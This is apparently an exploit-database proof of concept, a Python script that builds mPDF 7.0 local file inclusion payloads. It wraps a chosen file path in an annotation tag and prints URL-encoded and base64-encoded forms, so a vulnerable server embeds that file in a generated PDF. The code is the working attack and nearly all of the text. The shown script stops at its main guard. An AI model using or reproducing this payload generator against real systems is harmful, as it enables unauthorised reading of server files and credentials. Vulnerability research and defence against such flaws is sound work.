 # Exploit Title: mPDF 7.0 - Local File Inclusion
# Google Dork: N/A
# Date: 2022-07-23
# Exploit Author: Musyoka Ian
# Vendor Homepage: https://mpdf.github.io/
# Software Link: https://mpdf.github.io/
# Version: CuteNews
# Tested on: Ubuntu 20.04, mPDF 7.0.x
# CVE: N/A

#!/usr/bin/env python3

from urllib.parse import quote
from cmd import Cmd
from base64 import b64encode

class Terminal(Cmd):
    prompt = "\nFile >> "
    def default(self, args):
        payload_gen(args)
def banner():
    banner = """                          _____  _____  ______   ______ ___  __   __                  _       _ _
                         |  __ \|  __ \|  ____| |____  / _ \ \ \ / /                 | |     (_) |
               _ __ ___  | |__) | |  | | |__        / / | | | \ V /    _____  ___ __ | | ___  _| |_
               | '_ ` _ \|  ___/| |  | |  __|      / /| | | |  > <    / _ \ \/ / '_ \| |/ _ \| | __|
               | | | | | | |    | |__| | |        / / | |_| | / . \  |  __/>  <| |_) | | (_) | | |_
               |_| |_| |_|_|    |_____/|_|       /_/ (_)___(_)_/ \_\  \___/_/\_\ .__/|_|\___/|_|\__|
                                                                               | |
                                                                               |_|   """
    print(banner)
def payload_gen(fname):
    payload = f'<annotation file="{fname}" content="{fname}" icon="Graph" title="Attached File: {fname}" pos-x="195" />'
    encoded_payload = quote(payload)
    print("[+] Replace the content with the payload below")

    print(f"Url encoded payload:\n{encoded_payload}\n")
    base64enc = b64encode(encoded_payload.encode())
    print(f"Base64 encoded payload:\n{base64enc.decode()}\n")
if __name__ == ("__main__"):